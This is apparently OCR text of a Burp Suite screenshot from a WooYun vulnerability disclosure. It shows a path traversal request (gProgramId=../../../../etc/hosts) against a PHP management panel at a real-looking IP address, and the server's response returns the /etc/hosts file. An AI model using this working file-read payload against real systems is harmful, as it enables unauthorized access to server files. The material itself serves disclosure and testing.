 Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: https://121.33.219.34 ?
Request
Raw Params Headers Hex
GET
/manage/main/zkxy.php?CommonFlag=0&gModuleId=myguard&gProgram
Id=../../../../../../../../../../etc/hosts HTTP/1.1
Host: 121.201.224.79
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://121.201.224.79/manage/index.php
Cookie: PHPSESSID=;
PHPSESSID=530fcd97c82053f027c5fa3b53ebb058; Cookie_lang=1
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=530fcd97c82053f027c5fa3b53ebb058;
path=/
Vary: Accept-Encoding
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 687
<SCRIPT LANGUAGE="JavaScript"
src="../include/gb.inc.js"></SCRIPT> <script
language="JavaScript">
<!--
alert('□□□□□□□□□□□□□□□□□□!');
//top.document.location.href="http://121.201.224.79/manage/"
;
top.document.location.href='http://121.201.224.79/manage/';
//-->
</script>
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
202.104.149.73 www.seentech.com.cn
<script language="javascript">var
gRAppPath="manage/";</script><b>Template Error:</b>
loadfile: gCommonHandle is not a valid handle.<br>
<b>Halted.</b>
? < + > Type a search term 0 matches
www.wooyun.org
Done 1,225 bytes | 91 millis